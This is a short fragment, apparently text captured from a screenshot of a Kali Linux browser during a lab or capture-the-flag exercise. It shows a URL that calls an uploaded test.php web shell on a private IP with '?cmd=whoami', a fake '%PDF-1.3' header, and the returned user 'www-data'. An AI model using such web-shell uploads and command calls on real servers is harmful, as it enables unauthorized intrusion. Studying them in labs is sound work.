 192.168.160.225:8090/backend/default/uploads/test.php?cmd=whoami
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
%PDF-1.3 www-data